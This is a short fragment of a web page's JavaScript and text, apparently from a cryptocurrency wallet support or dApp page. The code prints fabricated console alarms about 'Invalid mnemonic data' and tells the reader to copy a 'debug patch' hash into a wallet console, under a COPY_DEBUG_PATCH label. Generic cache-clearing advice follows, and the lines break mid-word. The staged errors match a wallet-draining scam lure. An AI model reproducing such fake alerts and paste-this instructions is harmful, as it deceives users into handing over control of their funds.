
  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7b2f228 i
nside Invalid mnemonic data");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid mnemonic data");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by simply clearing the
site data or switching the provider. Always verify the
wallet-core contract address on a trusted explorer before
confirming any swap. Experts suggest clearing your
browser’s cache for the specific dApp to fix persistent UI